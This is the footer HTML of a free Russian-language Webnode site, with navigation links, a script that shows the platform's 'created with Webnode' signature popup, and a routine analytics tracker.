         <div id="footerText" class="clearfix">

                <!-- div id="footerTextContent" -->
                <div id="footerTextContent" class="clearfix">

                          <div class="column50">

                                <!-- div id="copyright" -->
                                <div id="copyright">
                                    <span id="rbcFooterText" class="rbcNoStyleSpan">© 2016 Все права защищены.</span>                                </div>
                                <!-- div id="copyright" -->

                                <!-- div id="signature" -->
                                <div id="signature">
                                    <span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="df12lk87baf1" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="e3be0b78ul15t">Webnode</span></a></span>                                </div>
                                <!-- div id="signature" -->

                          </div>

                          <div class="column50">

                                 <!-- div id="systemNav" -->
                                 <ul class="systemNav">
                                     <li class="homepage"><a href="home/" title="Перейти на Главную страницу.">Главная страница</a></li>
                                     <li class="sitemap"><a href="/sitemap/" title="Перейти на карту сайта.">Карта сайта</a></li>
                                     <li class="rss"><a href="/rss/" title="RSS Kаналы">RSS</a></li>
                                     <li class="print"><a href="#" onclick="window.print(); return false;" title="Распечатать страницу">Печать</a></li>
                                 </ul>
                                 <!-- div id="systemNav" -->

                                 <!-- div id="lang" -->
                                 <div id="lang">
                                     <div id="languageSelect"></div>			
                                 </div>
                                 <!-- div id="lang" -->

                          </div>

                </div>
                <!-- div id="footerTextContent" -->

         </div>
         <!-- div id="footerText" -->

   </div>
   <!-- div id="footerCover" -->


</div>
<!-- div id="wrapper" -->





<script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/js/libs/jquery-1.7.1.min.js"></script>


<script type="text/javascript">
/* <![CDATA[ */
  jQuery.noConflict();

  var wnTplSettings = {};
  wnTplSettings.photogallerySlideshowStop  = 'Остановить';
  wnTplSettings.photogallerySlideshowStart = 'Aвтоматический просмотр';

/* ]]> */
</script>

<script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/js/script.js"></script>


<div id="rbcFooterHtml"></div><div style="display: none;" id="kb507u7jn"><span id="f9fi64e112bbd2">&nbsp;</span></div><div id="ic59jjn1h85" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="h7cc0b211h0ob99"><!-- / --></div><div id="ff91d1f7ifj8"><div><strong id="g0q20oo7wxs">Этот сайт был создан с Webnode</strong><br /><span id="bc245a493b">Вы тоже можете создать впечатляющий сайт бесплатно!</span></div><span id="bikqh3s2hc"><span id="a2gtf43a6kbfa7"><!-- / --></span><span id="ic5cpm42e9">Попробуйте</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var ba4e0e5ch = {sig: $('kb507u7jn'),prefix: $('f9fi64e112bbd2'),btn : $('df12lk87baf1'),win : $('ic59jjn1h85'),winLeft : $('h7cc0b211h0ob99'),winLeftT : $('ag32l3bll1cb2'),winLeftB : $('a41b39a7ef'),winRght : $('ff91d1f7ifj8'),winRghtT : $('h67ea92bmal5'),winRghtB : $('g5jf41j31hm8s13'),tryBtn : $('bikqh3s2hc'),tryLeft : $('a2gtf43a6kbfa7'),tryRght : $('ic5cpm42e9'),text : $('bc245a493b'),title : $('g0q20oo7wxs')};ba4e0e5ch.sig.appendChild(ba4e0e5ch.btn);var jl63a1j234k=0,ea6q3etj=0,e1fg5c9a4ar3=0,f47d68cfh0,fhmqril3j5lpi4=$$('.rbcSignatureText')[0],j0cjnc14i2k=false,jqz76cg20hff;function f203b53ad41dc91(){if (!j0cjnc14i2k && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',ba4e0e5ch.sig.getElementsByTagName('a')[0].innerHTML);j0cjnc14i2k=true;}ba4e0e5ch.win.show();e1fg5c9a4ar3=ba4e0e5ch.tryLeft.offsetWidth+ba4e0e5ch.tryRght.offsetWidth+1;ba4e0e5ch.tryBtn.style.width=parseInt(e1fg5c9a4ar3)+'px';ba4e0e5ch.text.parentNode.style.width = '';ba4e0e5ch.winRght.style.width=parseInt(20+e1fg5c9a4ar3+Math.max(ba4e0e5ch.text.offsetWidth,ba4e0e5ch.title.offsetWidth))+'px';ba4e0e5ch.win.style.width=parseInt(ba4e0e5ch.winLeft.offsetWidth+ba4e0e5ch.winRght.offsetWidth)+'px';var wl=ba4e0e5ch.sig.offsetLeft+ba4e0e5ch.btn.offsetLeft+ba4e0e5ch.btn.offsetWidth-ba4e0e5ch.win.offsetWidth+12;if (wl<10){wl=10;}ba4e0e5ch.win.style.left=parseInt(wl)+'px';ba4e0e5ch.win.style.top=parseInt(ea6q3etj-ba4e0e5ch.win.offsetHeight)+'px';clearTimeout(f47d68cfh0);}function efmm8ljurmav(){f47d68cfh0=setTimeout('ba4e0e5ch.win.hide()',1000);}function imiomeb4fjj(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;ba4e0e5ch.sig.show();jl63a1j234k=0;ea6q3etj=0;if (fhmqril3j5lpi4&&fhmqril3j5lpi4.offsetParent){var obj=fhmqril3j5lpi4;do{jl63a1j234k+=obj.offsetLeft;ea6q3etj+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){ba4e0e5ch.sig.style.color = $('rbcFooterText').getStyle('color');ba4e0e5ch.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}ba4e0e5ch.sig.style.width=parseInt(ba4e0e5ch.prefix.offsetWidth+ba4e0e5ch.btn.offsetWidth)+'px';if (jl63a1j234k<0||jl63a1j234k>document.body.offsetWidth){jl63a1j234k=(document.body.offsetWidth-ba4e0e5ch.sig.offsetWidth)/2;}if (jl63a1j234k>(document.body.offsetWidth*0.55)){ba4e0e5ch.sig.style.left=parseInt(jl63a1j234k+(fhmqril3j5lpi4?fhmqril3j5lpi4.offsetWidth:0)-ba4e0e5ch.sig.offsetWidth)+'px';}else{ba4e0e5ch.sig.style.left=parseInt(jl63a1j234k)+'px';}if (ea6q3etj<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){ea6q3etj=ph-5-ba4e0e5ch.sig.offsetHeight;}ba4e0e5ch.sig.style.top=parseInt(ea6q3etj-5)+'px';}function g30e7tw6(){if (jqz76cg20hff){clearTimeout(jqz76cg20hff);}jqz76cg20hff = setTimeout('imiomeb4fjj()', 10);}Event.observe(window,'load',function(){if (ba4e0e5ch.win&&ba4e0e5ch.btn){if (fhmqril3j5lpi4){if (fhmqril3j5lpi4.getElementsByTagName("a").length > 0){ba4e0e5ch.prefix.innerHTML = fhmqril3j5lpi4.innerHTML + '&nbsp;';}else{ba4e0e5ch.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-1&amp;utm_campaign=signature" rel="nofollow">'+fhmqril3j5lpi4.innerHTML + '</a>&nbsp;';}fhmqril3j5lpi4.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','pbk-20.webnode.ru');}}imiomeb4fjj();setTimeout(imiomeb4fjj, 500);setTimeout(imiomeb4fjj, 1000);setTimeout(imiomeb4fjj, 5000);Event.observe(ba4e0e5ch.btn,'mouseover',f203b53ad41dc91);Event.observe(ba4e0e5ch.win,'mouseover',f203b53ad41dc91);Event.observe(ba4e0e5ch.btn,'mouseout',efmm8ljurmav);Event.observe(ba4e0e5ch.win,'mouseout',efmm8ljurmav);Event.observe(ba4e0e5ch.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Этот сайт был создан с Webnode',1);}document/*gecaf7c49h83e*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-1&utm_campaign=signature';});Event.observe(window, 'resize', g30e7tw6);Event.observe(document.body, 'resize', g30e7tw6);RubicusFrontendIns.addObserver({onResize: g30e7tw6});RubicusFrontendIns.addObserver({onContentChange: g30e7tw6});RubicusFrontendIns.addObserver({onLightboxUpdate: imiomeb4fjj});Event.observe(ba4e0e5ch.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',ba4e0e5ch.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(ba4e0e5ch.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Этот сайт был создан с Webnode',1);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'3.16.129.38'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>
